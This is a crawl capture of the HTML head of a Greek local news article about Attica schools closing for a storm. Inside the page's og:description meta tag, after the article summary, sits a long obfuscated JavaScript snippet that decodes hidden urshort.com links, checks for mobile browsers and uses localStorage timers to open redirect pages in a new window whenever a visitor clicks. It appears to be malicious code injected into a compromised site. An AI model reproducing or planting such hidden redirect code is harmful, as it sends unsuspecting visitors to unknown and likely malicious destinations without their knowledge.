

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ilioupolis.gr/greece/social-greece/6526-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 36676
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-article itemid-142 j36 mm-hover cat-blue'>

<head>
		<base href="http://www.ilioupolis.gr/greece/social-greece/6526-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπική Κοινωνικά Πολιτική Δήμος Πολιτιστικα Αθλητικά Οικονομικα Ελλαδα Κόσμος Εκδηλώσεις
Enimerosi Ilioupoli Nea Eidiseis Topiki Koinonia Politiki Dimos Politistika Athlitika Oikonomika Ellada Kosmos Ekdiloseis" />
	<meta name="author" content="Ηλιούπολις" />
	<meta name="description" content="Ιστότοπος Συνεχούς Τοπικής Ενημέρωσης για την Ηλιούπολη, την Ελλάδα και τον Κόσμο, με θέματα Κοινωνικά, Πολιτικής, Δήμου, Πολιτιστικά, Αθλητικά, Οικονομικά. Έμφαση στις Εκδηλώσεις." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - Κλειστά όλα τα σχολεία της Αττικής λόγω κακοκαιρίας Δευτέρα &amp; Τρίτη</title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://www.ilioupolis.gr/component/search/?Itemid=142&amp;catid=6526&amp;id=6526&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">

	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<meta property="og:title" content="Κλειστά όλα τα σχολεία της Αττικής λόγω κακοκαιρίας Δευτέρα &amp; Τρίτη"/>
<meta property="og:type" content="article"/><meta property="og:url" content="http://www.ilioupolis.gr/greece/social-greece/6526-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD"/>
<meta property="og:image" content="http://www.ilioupolis.gr/images/stories/rokstories/kleista-sxoleia-xionia.jpg"/><meta property="og:site_name" content="ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr"/>
<meta property="og:description" content="Κλειστά θα παραμείνουν όλα τα σχολεία της Αττικής αύριο, Δευτέρα και μεθαύριο, Τρίτη με απόφαση της περιφέρειας Αττικής, καθώς αναμένεται η επέλαση της κακοκαιρίας «Ελπίδα», η οποία αναμένεται να «σαρώσει» το Λεκανοπέδιο τα επόμενα εικοσιτετράωρα.

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());"/>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
